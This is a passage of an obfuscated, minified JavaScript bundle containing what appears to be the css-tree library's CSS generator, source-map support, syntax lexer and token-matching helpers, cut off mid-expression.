Yl=YG;U=this[Yl(0xcb5)](U,m,N),this[Yl(0x137)](N,m,!0x1),m===L['_i']&&N[Yl(0xa0a)](0x0)===Y&&this[Yl(0x137)]('\x0a',L['M$'],!0x0);},'emit'(m){C+=m;},'result':()=>C};K&&(YG(0x18a)==typeof K[YG(0x6d4)]&&(O=K[YG(0x6d4)](O)),K[YG(0x61a)]&&(O=(0x0,R['f'])(O)),K[YG(0x750)]in M&&(O[YG(0xcb5)]=M[K[YG(0x750)]]));const A={'node':m=>O[YG(0x491)](m),'children':D,'token':(m,N)=>O[YG(0xc88)](m,N),'tokenize':Q};return O[YG(0x491)](G),O[YG(0xbbe)]();};}},0x153d:(F,b,v)=>{'use strict';const YK=a2w;v['d'](b,{'f':()=>M});var L=v(0xf1);const R=new Set([YK(0xadf),YK(0xf8c),YK(0xdfe)]);function M(Y){const Yn=YK,D=new L['x'](),Q={'line':0x1,'column':0x0},j={'line':0x0,'column':0x0},B={'line':0x1,'column':0x0},H={'generated':B};let W=0x1,J=0x0,G=!0x1;const K=Y[Yn(0x491)];Y[Yn(0x491)]=function(O){const YC=Yn;if(O[YC(0xb15)]&&O[YC(0xb15)][YC(0xd0f)]&&R[YC(0x3d4)](O[YC(0xed0)])){const A=O[YC(0xb15)][YC(0xd0f)][YC(0x585)],m=O[YC(0xb15)][YC(0xd0f)][YC(0x69a)]-0x1;j[YC(0x585)]===A&&j[YC(0x69a)]===m||(j[YC(0x585)]=A,j[YC(0x69a)]=m,Q[YC(0x585)]=W,Q[YC(0x69a)]=J,G&&(G=!0x1,Q[YC(0x585)]===B[YC(0x585)]&&Q[YC(0x69a)]===B[YC(0x69a)]||D[YC(0xbf3)](H)),G=!0x0,D[YC(0xbf3)]({'source':O[YC(0xb15)][YC(0xffb)],'original':j,'generated':Q}));}K[YC(0x59b)](this,O),G&&R[YC(0x3d4)](O[YC(0xed0)])&&(B[YC(0x585)]=W,B[YC(0x69a)]=J);};const C=Y[Yn(0x137)];Y[Yn(0x137)]=function(O,A,m){const Yd=Yn;for(let N=0x0;N<O[Yd(0x772)];N++)0xa===O[Yd(0xa0a)](N)?(W++,J=0x0):J++;C(O,A,m);};const U=Y[Yn(0xbbe)];return Y[Yn(0xbbe)]=function(){const YU=Yn;return G&&D[YU(0xbf3)](H),{'css':U(),'map':D};},Y;}},0x1725:(F,b,v)=>{'use strict';const YA=a2w;v['r'](b),v['d'](b,{'safe':()=>j,'spec':()=>Q});var L=v(0x11ac);const R=(B,H)=>{const YO=a2w;if(B===L['_i']&&(B=H),YO(0x69e)==typeof B){const W=B[YO(0xa0a)](0x0);return W>0x7f?0x8000:W<<0x8;}return B;},M=[[L['Vy'],L['Vy']],[L['Vy'],L['zt']],[L['Vy'],L['s0']],[L['Vy'],L['VY']],[L['Vy'],'-'],[L['Vy'],L['wN']],[L['Vy'],L['Ne']],[L['Vy'],L['fg']],[L['Vy'],L['zG']],[L['Vy'],L['AJ']],[L['zu'],L['Vy']],[L['zu'],L['zt']],[L['zu'],L['s0']],[L['zu'],L['VY']],[L['zu'],'-'],[L['zu'],L['wN']],[L['zu'],L['Ne']],[L['zu'],L['fg']],[L['zu'],L['zG']],[L['Vw'],L['Vy']],[L['Vw'],L['zt']],[L['Vw'],L['s0']],[L['Vw'],L['VY']],[L['Vw'],'-'],[L['Vw'],L['wN']],[L['Vw'],L['Ne']],[L['Vw'],L['fg']],[L['Vw'],L['zG']],[L['fg'],L['Vy']],[L['fg'],L['zt']],[L['fg'],L['s0']],[L['fg'],L['VY']],[L['fg'],'-'],[L['fg'],L['wN']],[L['fg'],L['Ne']],[L['fg'],L['fg']],[L['fg'],L['zG']],['#',L['Vy']],['#',L['zt']],['#',L['s0']],['#',L['VY']],['#','-'],['#',L['wN']],['#',L['Ne']],['#',L['fg']],['#',L['zG']],['-',L['Vy']],['-',L['zt']],['-',L['s0']],['-',L['VY']],['-','-'],['-',L['wN']],['-',L['Ne']],['-',L['fg']],['-',L['zG']],[L['wN'],L['Vy']],[L['wN'],L['zt']],[L['wN'],L['s0']],[L['wN'],L['VY']],[L['wN'],L['wN']],[L['wN'],L['Ne']],[L['wN'],L['fg']],[L['wN'],'%'],[L['wN'],L['zG']],['@',L['Vy']],['@',L['zt']],['@',L['s0']],['@',L['VY']],['@','-'],['@',L['zG']],['.',L['wN']],['.',L['Ne']],['.',L['fg']],['+',L['wN']],['+',L['Ne']],['+',L['fg']],['/','*']],Y=M[YA(0xea0)]([[L['Vy'],L['Vw']],[L['fg'],L['Vw']],[L['Vw'],L['Vw']],[L['zu'],L['AJ']],[L['zu'],L['Qf']],[L['zu'],L['Qx']],[L['Ne'],L['Ne']],[L['Ne'],L['fg']],[L['Ne'],L['zt']],[L['Ne'],'-'],[L['no'],L['Vy']],[L['no'],L['zt']],[L['no'],L['Ne']],[L['no'],L['fg']],[L['no'],L['Vw']],[L['no'],'-']]);function D(B){const Ym=YA,H=new Set(B[Ym(0x460)](([W,J])=>R(W)<<0x10|R(J)));return function(W,J,G){const YN=Ym,K=R(J,G),C=G[YN(0xa0a)](0x0);return(0x2d===C&&J!==L['Vy']&&J!==L['zt']&&J!==L['zG']||0x2b===C?H[YN(0x3d4)](W<<0x10|C<<0x8):H[YN(0x3d4)](W<<0x10|K))&&this[YN(0x137)]('\x20',L['M$'],!0x0),K;};}const Q=D(M),j=D(Y);},0xf26:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>j,'cM':()=>Y,'qg':()=>M});var L=v(0x1254);v(0x2162),v(0x1aa),v(0x1d09),v(0x11ac),v(0x268e),v(0x12dd),v(0xc8c),v(0x122e),v(0x18bf),v(0x15b1);const {tokenize:R,parse:M,generate:Y,lexer:D,createLexer:Q,walk:j,find:B,findLast:H,findAll:W,toPlainObject:J,fromPlainObject:G,fork:K}=L['A'];},0x1d09:(F,v,L)=>{'use strict';const YE=a2w;L['d'](v,{'J':()=>N});var R=L(0x209d),M=L(0xc8c),Y=L(0x1304),D=L(0x13ba),Q=L(0xec0),j=L(0x268e),B=L(0x2507),H=L(0x2613),W=L(0x16e6),J=L(0x11e),G=L(0x193f),K=L(0x2342);function C(k,S,E){const Ye=a2w,V={};for(const x in k)k[x][Ye(0xbc5)]&&(V[x]=E?k[x][Ye(0xbc5)]:(0x0,j['cM'])(k[x][Ye(0xbc5)],{'compact':S}));return V;}function U(k,S,E){const Yi=a2w,V={};for(const [x,X]of Object[Yi(0xfc9)](k))V[x]={'prelude':X[Yi(0x7b8)]&&(E?X[Yi(0x7b8)][Yi(0xbc5)]:(0x0,j['cM'])(X[Yi(0x7b8)][Yi(0xbc5)],{'compact':S})),'descriptors':X[Yi(0x2ea)]&&C(X[Yi(0x2ea)],S,E)};return V;}function O(k,S,E){return{'matched':k,'iterations':E,'error':S,...J};}function A(k,S,E,V){const Yh=a2w,x=(0x0,B['A'])(E,k[Yh(0xbc5)]);let X;return function(P){const Yk=Yh;for(let I=0x0;I<P[Yk(0x772)];I++)if(Yk(0x10bb)===P[I][Yk(0x4a4)][Yk(0x1099)]())return!0x0;return!0x1;}(x)?O(null,new Error(Yh(0xdfa))):(V&&(X=(0x0,W['wg'])(x,k[Yh(0x9f9)],k)),V&&X[Yh(0xe58)]||(X=(0x0,W['wg'])(x,S[Yh(0xe58)],k),X[Yh(0xe58)])?O(X[Yh(0xe58)],null,X[Yh(0xd45)]):O(null,new R['F'](X[Yh(0xa7e)],S[Yh(0xbc5)],E,X),X[Yh(0xd45)]));}class N{constructor(k,S,E){const YS=a2w;if(this[YS(0xb13)]=Y['v'],this[YS(0xbc5)]=S,this[YS(0xcbf)]=!0x1,this[YS(0x2f5)]={...Q},this[YS(0xc9d)]=Object[YS(0xedd)](null),this[YS(0xe6a)]=Object[YS(0xedd)](null),this[YS(0x11f)]=Object[YS(0xedd)](null),this[YS(0x9d7)]=E||(0x0,K['y'])(k),k){if(k[YS(0xb13)]&&(this[YS(0xb13)]=k[YS(0xb13)]),k[YS(0x2f5)]){for(const V of Object[YS(0xa44)](Q))Array[YS(0xddb)](k[YS(0x2f5)][V])&&(this[YS(0x2f5)][V]=k[YS(0x2f5)][V]);}if(k[YS(0x11f)]){for(const [x,X]of Object[YS(0xfc9)](k[YS(0x11f)]))this[YS(0x9d3)](x,X);}if(k[YS(0xcbf)]){this[YS(0xcbf)]=!0x0;for(const [P,I]of Object[YS(0xfc9)]((0x0,D['JH'])(this[YS(0x2f5)])))this[YS(0x9d3)](P,I);}if(k[YS(0xc9d)]){for(const [T,q]of Object[YS(0xfc9)](k[YS(0xc9d)]))this[YS(0xab9)](T,q);}if(k[YS(0xe6a)]){for(const [z0,z1]of Object[YS(0xfc9)](k[YS(0xe6a)]))this[YS(0x50a)](z0,z1);}}this[YS(0x9f9)]=(0x0,H['gt'])(this[YS(0xb13)][YS(0x352)](YS(0x1a8)));}[YE(0x28a)](k){const Yu=YE;function S(x,X){const YV=a2w;V[YV(0xfd2)]({'node':x,'message':X});}const E=this[Yu(0x9d7)],V=[];return this[Yu(0xbc5)][Yu(0xe8e)](k,function(x){const Yx=Yu;E[Yx(0xba1)](x[Yx(0xed0)])?E[x[Yx(0xed0)]][Yx(0x534)](x,S):S(x,Yx(0xcac)+x[Yx(0xed0)]+'`');}),!!V[Yu(0x772)]&&V;}[YE(0x311)](k,S,E,V=null){const YX=YE,x={'type':S,'name':E},X={'type':S,'name':E,'parent':V,'serializable':YX(0x69e)==typeof k||k&&YX(0x69e)==typeof k[YX(0xed0)],'syntax':null,'match':null,'matchRef':null};return YX(0x18a)==typeof k?X[YX(0xe58)]=(0x0,H['gt'])(k,x):(YX(0x69e)==typeof k?Object[YX(0xbbb)](X,YX(0xbc5),{'get':()=>(Object[YX(0xbbb)](X,YX(0xbc5),{'value':(0x0,j['qg'])(k)}),X[YX(0xbc5)])}):X[YX(0xbc5)]=k,Object[YX(0xbbb)](X,YX(0xe58),{'get':()=>(Object[YX(0xbbb)](X,YX(0xe58),{'value':(0x0,H['gt'])(X[YX(0xbc5)],x)}),X[YX(0xe58)])}),YX(0x3e9)===S&&Object[YX(0xbbb)](X,YX(0x23c),{'get'(){const YP=YX,P=X[YP(0xbc5)],I=function(T){const YI=YP,q=T[YI(0x75e)][0x0];return!0x1===T[YI(0x43f)]&&0x1===T[YI(0x75e)][YI(0x772)]&&YI(0x3c9)===q[YI(0xed0)]&&!0x0===q[YI(0x5ea)];}(P)?(0x0,H['gt'])({...P,'terms':[P[YP(0x75e)][0x0][YP(0xef8)]]},x):null;return Object[YP(0xbbb)](X,YP(0x23c),{'value':I}),I;}})),X;}[YE(0xab9)](k,S){const YT=YE;S&&(this[YT(0xc9d)][k]={'type':YT(0xadf),'name':k,'prelude':S[YT(0x7b8)]?this[YT(0x311)](S[YT(0x7b8)],YT(0xccd),k):null,'descriptors':S[YT(0x2ea)]?Object[YT(0xa44)](S[YT(0x2ea)])[YT(0x4ca)]((E,V)=>(E[V]=this[YT(0x311)](S[YT(0x2ea)][V],YT(0x338),V,k),E),Object[YT(0xedd)](null)):null});}[YE(0x50a)](k,S){const Yr=YE;S&&(this[Yr(0xe6a)][k]=this[Yr(0x311)](S,Yr(0x3e9),k));}[YE(0x9d3)](k,S){const Yy=YE;S&&(this[Yy(0x11f)][k]=this[Yy(0x311)](S,Yy(0xbe4),k));}[YE(0x210)](k){const Yq=YE;if(!this[Yq(0xa69)](k))return new R['B'](Yq(0x6cf),'@'+k);}[YE(0x991)](k,S){const Yf=YE,E=this[Yf(0x210)](k);if(E)return E;const V=this[Yf(0xa69)](k);return!V[Yf(0x7b8)]&&S?new SyntaxError(Yf(0xff3)+k+Yf(0x7e1)):!V[Yf(0x7b8)]||S||A(this,V[Yf(0x7b8)],'',!0x1)[Yf(0x4e2)]?void 0x0:new SyntaxError(Yf(0xff3)+k+Yf(0xf27));}[YE(0x10d6)](k,S){const Yp=YE,E=this[Yp(0x210)](k);if(E)return E;const V=this[Yp(0xa69)](k),x=M['Si'](S);return V[Yp(0x2ea)]?V[Yp(0x2ea)][x[Yp(0xd1e)]]||V[Yp(0x2ea)][x[Yp(0x87d)]]?void 0x0:new R['B'](Yp(0xcf2),S):new SyntaxError(Yp(0xff3)+k+Yp(0x4b2));}[YE(0x900)](k){const Yg=YE;if(!this[Yg(0xa90)](k))return new R['B'](Yg(0x101f),k);}[YE(0x238)](k,S){const D0=YE,E=this[D0(0x991)](k,S);if(E)return O(null,E);const V=this[D0(0xa69)](k);return V[D0(0x7b8)]?A(this,V[D0(0x7b8)],S||'',!0x1):O(null,null);}[YE(0x63a)](k,S,E){const D1=YE,V=this[D1(0x10d6)](k,S);if(V)return O(null,V);const x=this[D1(0xa69)](k),X=M['Si'](S);return A(this,x[D1(0x2ea)][X[D1(0xd1e)]]||x[D1(0x2ea)][X[D1(0x87d)]],E,!0x1);}[YE(0x4f5)](k){const D2=YE;return D2(0xdfe)!==k[D2(0xed0)]?O(null,new Error(D2(0x4a3))):this[D2(0xf96)](k[D2(0x785)],k[D2(0x4a4)]);}[YE(0xf96)](k,S){const D3=YE;if(M['MZ'](k)[D3(0x927)])return O(null,new Error(D3(0xa92)));const E=this[D3(0x900)](k);return E?O(null,E):A(this,this[D3(0xa90)](k),S,!0x0);}[YE(0x253)](k,S){const D4=YE,E=this[D4(0x405)](k);return E?A(this,E,S,!0x1):O(null,new R['B'](D4(0x13d),k));}[YE(0xe58)](k,S){const D5=YE;return D5(0x69e)==typeof k||k&&k[D5(0xed0)]?(D5(0x69e)!=typeof k&&k[D5(0xe58)]||(k=this[D5(0x311)](k,D5(0xbe4),D5(0x836))),A(this,k,S,!0x1)):O(null,new R['B'](D5(0xf89)));}[YE(0x674)](k,S,E,V){const D6=YE;return(0x0,G['V'])(this,S,this[D6(0xf96)](k,S),E,V);}[YE(0xe73)](k,S,E){const D7=YE;return(0x0,G['V'])(this,k[D7(0x4a4)],this[D7(0x4f5)](k),S,E);}[YE(0xc12)](k,S,E){const D8=YE,V=[];return this[D8(0xbc5)][D8(0xe8e)](k,{'visit':D8(0xdfe),'enter':x=>{const D9=D8;V[D9(0xfd2)][D9(0x774)](V,this[D9(0xe73)](x,S,E));}}),V;}[YE(0xa69)](k,S=!0x0){const Dz=YE,E=M['Si'](k);return(E[Dz(0x687)]&&S?this[Dz(0xc9d)][E[Dz(0xd1e)]]||this[Dz(0xc9d)][E[Dz(0x87d)]]:this[Dz(0xc9d)][E[Dz(0xd1e)]])||null;}[YE(0xd24)](k,S=!0x0){const Dw=YE,E=this[Dw(0xa69)](k,S);return E&&E[Dw(0x7b8)]||null;}[YE(0xa59)](k,S){const Ds=YE;return this[Ds(0xc9d)][Ds(0xba1)](k)&&this[Ds(0xc9d)][Ds(0x4dc)]&&this[Ds(0xc9d)][k][Ds(0x4dc)][S]||null;}[YE(0xa90)](k,S=!0x0){const DZ=YE,E=M['MZ'](k);return(E[DZ(0x687)]&&S?this[DZ(0xe6a)][E[DZ(0xd1e)]]||this[DZ(0xe6a)][E[DZ(0x87d)]]:this[DZ(0xe6a)][E[DZ(0xd1e)]])||null;}[YE(0x405)](k){const DF=YE;return hasOwnProperty[DF(0x59b)](this[DF(0x11f)],k)?this[DF(0x11f)][k]:null;}[YE(0x207)](){const DL=YE;function k(I,T){return T?'<'+I+'>':'<\x27'+I+'\x27>';}function S(I,T,q,z0){const Db=a2w;if(q[Db(0x3d4)](T))return q[Db(0x3bd)](T);q[Db(0x92a)](T,!0x1),null!==z0[Db(0xbc5)]&&(0x0,j['GG'])(z0[Db(0xbc5)],function(z1){const Dv=Db;if(Dv(0xbe4)!==z1[Dv(0xed0)]&&Dv(0x3e9)!==z1[Dv(0xed0)])return;const z2=Dv(0xbe4)===z1[Dv(0xed0)]?I[Dv(0x11f)]:I[Dv(0xe6a)],z3=Dv(0xbe4)===z1[Dv(0xed0)]?V:x;hasOwnProperty[Dv(0x59b)](z2,z1[Dv(0xd1e)])?S(I,z1[Dv(0xd1e)],z3,z2[z1[Dv(0xd1e)]])&&(E[Dv(0xfd2)](k(T,q===V)+Dv(0x387)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0)):(E[Dv(0xfd2)](k(T,q===V)+Dv(0x138)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0));},this);}const E=[];let V=new Map(),x=new Map();for(const I in this[DL(0x11f)])S(this,I,V,this[DL(0x11f)][I]);for(const T in this[DL(0xe6a)])S(this,T,x,this[DL(0xe6a)][T]);const X=[...V[DL(0xa44)]()][DL(0x736)](q=>V[DL(0x3bd)](q)),P=[...x[DL(0xa44)]()][DL(0x736)](q=>x[DL(0x3bd)](q));return X[DL(0x772)]||P[DL(0x772)]?{'errors':E,'types':X,'properties':P}:null;}[YE(0xd89)](k,S){const DR=YE;return{'generic':this[DR(0xcbf)],'cssWideKeywords':this[DR(0xb13)],'units':this[DR(0x2f5)],'types':C(this[DR(0x11f)],!S,k),'properties':C(this[DR(0xe6a)],!S,k),'atrules':U(this[DR(0xc9d)],!S,k)};}[YE(0x2a6)](){const DM=YE;return JSON[DM(0x36e)](this[DM(0xd89)]());}}},0x209d:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>Q,'F':()=>j});var L=v(0x192b),R=v(0x24ff);const M={'offset':0x0,'line':0x1,'column':0x1};function Y(B,H){const DY=a2w,W=B&&B[DY(0xb15)]&&B[DY(0xb15)][H];return W?DY(0x585)in W?D(W):W:null;}function D({offset:B,line:H,column:W},J){const DD=a2w,G={'offset':B,'line':H,'column':W};if(J){const K=J[DD(0x614)](/\n|\r\n?|\f/);G[DD(0xdf3)]+=J[DD(0x772)],G[DD(0x585)]+=K[DD(0x772)]-0x1,G[DD(0x69a)]=0x1===K[DD(0x772)]?G[DD(0x69a)]+J[DD(0x772)]:K[DD(0xe5d)]()[DD(0x772)]+0x1;}return G;}const Q=function(B,H){const DQ=a2w,W=(0x0,L['a'])(DQ(0xc61),B+(H?'\x20`'+H+'`':''));return W[DQ(0x104c)]=H,W;},j=function(B,H,W,J){const Dj=a2w,G=(0x0,L['a'])(Dj(0xdcc),B),{css:K,mismatchOffset:C,mismatchLength:U,start:O,end:A}=function(N,k){const DB=Dj,S=N[DB(0xcf0)],E=N[DB(0xeed)],V=E<S[DB(0x772)]&&S[E][DB(0x491)]||null,x=V!==k?V:null;let X,P,I=0x0,T=0x0,y=0x0,q='';for(let f=0x0;f<S[DB(0x772)];f++){const g=S[f][DB(0x4a4)];f===E&&(T=g[DB(0x772)],I=q[DB(0x772)]),null!==x&&S[f][DB(0x491)]===x&&(f<=E?y++:y=0x0),q+=g;}return E===S[DB(0x772)]||y>0x1?(X=Y(x||k,DB(0x36a))||D(M,q),P=D(X)):(X=Y(x,DB(0xd0f))||D(Y(k,DB(0xd0f))||M,q[DB(0x51f)](0x0,I)),P=Y(x,DB(0x36a))||D(X,q[DB(0x2ac)](I,T))),{'css':q,'mismatchOffset':I,'mismatchLength':T,'start':X,'end':P};}(J,W);return G[Dj(0x228)]=B,G[Dj(0xbc5)]=H?(0x0,R['c'])(H):Dj(0x68f),G[Dj(0x967)]=K,G[Dj(0xe9c)]=C,G[Dj(0xd35)]=U,G[Dj(0xb88)]=B+Dj(0xf6a)+G[Dj(0xbc5)]+Dj(0xe92)+(K||Dj(0xca8))+Dj(0x10a1)+new Array(G[Dj(0xe9c)]+0x1)[Dj(0x352)]('-')+'^',Object[Dj(0x32d)](G,O),G[Dj(0xb15)]={'source':W&&W[Dj(0xb15)]&&W[Dj(0xb15)][Dj(0xffb)]||Dj(0x97f),'start':O,'end':A},G;};},0x4a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(G,K){const Dc=a2w;return null!==G&&G[Dc(0xed0)]===L['_i']&&G[Dc(0x4a4)][Dc(0xa0a)](0x0)===K;}function B(G,K,C){const DH=a2w;for(;null!==G&&(G[DH(0xed0)]===L['M$']||G[DH(0xed0)]===L['Mw']);)G=C(++K);return K;}function H(G,K,C,U){const Da=a2w;if(!G)return 0x0;const O=G[Da(0x4a4)][Da(0xa0a)](K);if(O===R||O===M){if(C)return 0x0;K++;}for(;K<G[Da(0x4a4)][Da(0x772)];K++)if(!(0x0,L['yp'])(G[Da(0x4a4)][Da(0xa0a)](K)))return 0x0;return U+0x1;}function W(G,K,C){const DW=a2w;let U=!0x1,O=B(G,K,C);if(null===(G=C(O)))return K;if(G[DW(0xed0)]!==L['wN']){if(!j(G,R)&&!j(G,M))return K;if(U=!0x0,O=B(C(++O),O,C),null===(G=C(O))||G[DW(0xed0)]!==L['wN'])return 0x0;}if(!U){const A=G[DW(0x4a4)][DW(0xa0a)](0x0);if(A!==R&&A!==M)return 0x0;}return H(G,U?0x0:0x1,U,O);}function J(G,K){const DJ=a2w;let C=0x0;if(!G)return 0x0;if(G[DJ(0xed0)]===L['wN'])return H(G,0x0,Q,C);if(G[DJ(0xed0)]===L['Vy']&&G[DJ(0x4a4)][DJ(0xa0a)](0x0)===M){if(!(0x0,L['Nb'])(G[DJ(0x4a4)],0x1,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x2:return W(K(++C),C,K);case 0x3:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:H(G,0x3,D,C);}}else{if(G[DJ(0xed0)]===L['Vy']||j(G,R)&&K(C+0x1)[DJ(0xed0)]===L['Vy']){if(G[DJ(0xed0)]!==L['Vy']&&(G=K(++C)),null===G||!(0x0,L['Nb'])(G[DJ(0x4a4)],0x0,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x1:return W(K(++C),C,K);case 0x2:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:H(G,0x2,D,C);}}else{if(G[DJ(0xed0)]===L['fg']){let U=G[DJ(0x4a4)][DJ(0xa0a)](0x0),O=U===R||U===M?0x1:0x0,A=O;for(;A<G[DJ(0x4a4)][DJ(0x772)]&&(0x0,L['yp'])(G[DJ(0x4a4)][DJ(0xa0a)](A));A++);return A===O?0x0:(0x0,L['Nb'])(G[DJ(0x4a4)],A,Y)?A+0x1===G[DJ(0x4a4)][DJ(0x772)]?W(K(++C),C,K):G[DJ(0x4a4)][DJ(0xa0a)](A+0x1)!==M?0x0:A+0x2===G[DJ(0x4a4)][DJ(0x772)]?(C=B(K(++C),C,K),H(G=K(C),0x0,D,C)):H(G,A+0x2,D,C):0x0;}}}return 0x0;}},0x1304:(F,b,v)=>{'use strict';const Do=a2w;v['d'](b,{'v':()=>L});const L=[Do(0x91e),Do(0x23e),Do(0x9b6),Do(0xf5e),Do(0x6c9)];},0x1807:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f,D=0x75;function Q(W,J){const Dt=a2w;return null!==W&&W[Dt(0xed0)]===L['_i']&&W[Dt(0x4a4)][Dt(0xa0a)](0x0)===J;}function j(W,J,G){const DG=a2w;let K=0x0;for(let C=J;C<W[DG(0x4a4)][DG(0x772)];C++){const U=W[DG(0x4a4)][DG(0xa0a)](C);if(U===M&&G&&0x0!==K)return j(W,J+K+0x1,!0x1),0x6;if(!(0x0,L['tB'])(U))return 0x0;if(++K>0x6)return 0x0;}return K;}function B(W,J,G){if(!W)return 0x0;for(;Q(G(J),Y);){if(++W>0x6)return 0x0;J++;}return J;}function H(W,J){const Dl=a2w;let G=0x0;if(null===W||W[Dl(0xed0)]!==L['Vy']||!(0x0,L['Nb'])(W[Dl(0x4a4)],0x0,D))return 0x0;if(null===(W=J(++G)))return 0x0;if(Q(W,R))return null===(W=J(++G))?0x0:W[Dl(0xed0)]===L['Vy']?B(j(W,0x0,!0x0),++G,J):Q(W,Y)?B(0x1,++G,J):0x0;if(W[Dl(0xed0)]===L['wN']){const K=j(W,0x1,!0x0);return 0x0===K?0x0:null===(W=J(++G))?G:W[Dl(0xed0)]===L['fg']||W[Dl(0xed0)]===L['wN']?function(C,U){const DK=Dl;return C[DK(0x4a4)][DK(0xa0a)](0x0)===U;}(W,M)&&j(W,0x1,!0x1)?G+0x1:0x0:B(K,G,J);}return W[Dl(0xed0)]===L['fg']?B(j(W,0x1,!0x0),++G,J):0x0;}},0x13ba:(F,L,R)=>{'use strict';const Dn=a2w;R['d'](L,{'JH':()=>x});var M=R(0x1304),Y=R(0x4a),D=R(0x1807),Q=R(0x11ac);const j=[Dn(0xbfb),Dn(0xd9d),Dn(0x686)],B=new Map([[Q['zt'],Q['no']],[Q['AJ'],Q['no']],[Q['hk'],Q['Oh']],[Q['X6'],Q['Q0']]]);function H(X,P){const DC=Dn;return P<X[DC(0x772)]?X[DC(0xa0a)](P):0x0;}function W(X,P){const Dd=Dn;return(0x0,Q['$C'])(X,0x0,X[Dd(0x772)],P);}function J(X,P){const DU=Dn;for(let I=0x0;I<P[DU(0x772)];I++)if(W(X,P[I]))return!0x0;return!0x1;}function G(X,P){const DO=Dn;return P===X[DO(0x772)]-0x2&&0x5c===H(X,P)&&(0x0,Q['yp'])(H(X,P+0x1));}function K(X,P,I){const DA=Dn;if(X&&DA(0x471)===X[DA(0xed0)]){const T=Number(void 0x0!==I&&I!==P[DA(0x772)]?P[DA(0x2ac)](0x0,I):P);if(isNaN(T))return!0x0;if(null!==X[DA(0x9b0)]&&T<X[DA(0x9b0)]&&DA(0x69e)!=typeof X[DA(0x9b0)])return!0x0;if(null!==X[DA(0x820)]&&T>X[DA(0x820)]&&DA(0x69e)!=typeof X[DA(0x820)])return!0x0;}return!0x1;}function C(X){return function(P,I,T){const Dm=a2w;return null===P?0x0:P[Dm(0xed0)]===Q['zt']&&J(P[Dm(0x4a4)],j)?function(q,z0){const DN=Dm;let z1=0x0,z2=[],z3=0x0;z4:do{switch(q[DN(0xed0)]){case Q['Q0']:case Q['no']:case Q['Oh']:if(q[DN(0xed0)]!==z1)break z4;if(z1=z2[DN(0xe5d)](),0x0===z2[DN(0x772)]){z3++;break z4;}break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:z2[DN(0xfd2)](z1),z1=B[DN(0x3bd)](q[DN(0xed0)]);}z3++;}while(q=z0(z3));return z3;}(P,I):X(P,I,T);};}function U(X){return function(P){const De=a2w;return null===P||P[De(0xed0)]!==X?0x0:0x1;};}function O(X){const Di=Dn;return null===X||X[Di(0xed0)]!==Q['Vy']||0x2d!==H(X[Di(0x4a4)],0x0)||0x2d!==H(X[Di(0x4a4)],0x1)?0x0:0x1;}function A(X){return X&&(X=new Set(X)),function(P,I,T){const Dh=a2w;if(null===P||P[Dh(0xed0)]!==Q['fg'])return 0x0;const q=(0x0,Q['yQ'])(P[Dh(0x4a4)],0x0);if(null!==X){const z0=P[Dh(0x4a4)][Dh(0x5b0)]('\x5c',q),z1=-0x1!==z0&&G(P[Dh(0x4a4)],z0)?P[Dh(0x4a4)][Dh(0xf61)](q,z0):P[Dh(0x4a4)][Dh(0x2ac)](q);if(!0x1===X[Dh(0x3d4)](z1[Dh(0x1099)]()))return 0x0;}return K(T,P[Dh(0x4a4)],q)?0x0:0x1;};}function N(X){const Dk=Dn;return Dk(0x18a)!=typeof X&&(X=function(){return 0x0;}),function(P,I,T){const DS=Dk;return null!==P&&P[DS(0xed0)]===Q['wN']&&0x0===Number(P[DS(0x4a4)])?0x1:X(P,I,T);};}const S={'ident-token':U(Q['Vy']),'function-token':U(Q['zt']),'at-keyword-token':U(Q['zu']),'hash-token':U(Q['Vw']),'string-token':U(Q['Qf']),'bad-string-token':U(Q['Fg']),'url-token':U(Q['s0']),'bad-url-token':U(Q['VY']),'delim-token':U(Q['_i']),'number-token':U(Q['wN']),'percentage-token':U(Q['Ne']),'dimension-token':U(Q['fg']),'whitespace-token':U(Q['M$']),'CDO-token':U(Q['lh']),'CDC-token':U(Q['zG']),'colon-token':U(Q['Qx']),'semicolon-token':U(Q['Qq']),'comma-token':U(Q['A9']),'[-token':U(Q['hk']),']-token':U(Q['Oh']),'(-token':U(Q['AJ']),')-token':U(Q['no']),'{-token':U(Q['X6']),'}-token':U(Q['Q0'])},E={'string':U(Q['Qf']),'ident':U(Q['Vy']),'percentage':C(function(X,P,I){const DE=Dn;return null===X||X[DE(0xed0)]!==Q['Ne']||K(I,X[DE(0x4a4)],X[DE(0x4a4)][DE(0x772)]-0x1)?0x0:0x1;}),'zero':N(),'number':C(function(X,P,I){const DV=Dn;if(null===X)return 0x0;const T=(0x0,Q['yQ'])(X[DV(0x4a4)],0x0);return T===X[DV(0x4a4)][DV(0x772)]||G(X[DV(0x4a4)],T)?K(I,X[DV(0x4a4)],T)?0x0:0x1:0x0;}),'integer':C(function(X,P,I){const Du=Dn;if(null===X||X[Du(0xed0)]!==Q['wN'])return 0x0;let T=0x2b===H(X[Du(0x4a4)],0x0)||0x2d===H(X[Du(0x4a4)],0x0)?0x1:0x0;for(;T<X[Du(0x4a4)][Du(0x772)];T++)if(!(0x0,Q['yp'])(H(X[Du(0x4a4)],T)))return 0x0;return K(I,X[Du(0x4a4)],T)?0x0:0x1;}),'custom-ident':function(X){const Dx=Dn;if(null===X||X[Dx(0xed0)]!==Q['Vy'])return 0x0;const P=X[Dx(0x4a4)][Dx(0x1099)]();return J(P,M['v'])||W(P,Dx(0x49f))?0x0:0x1;},'dashed-ident':O,'custom-property-name':function(X){const DX=Dn;return 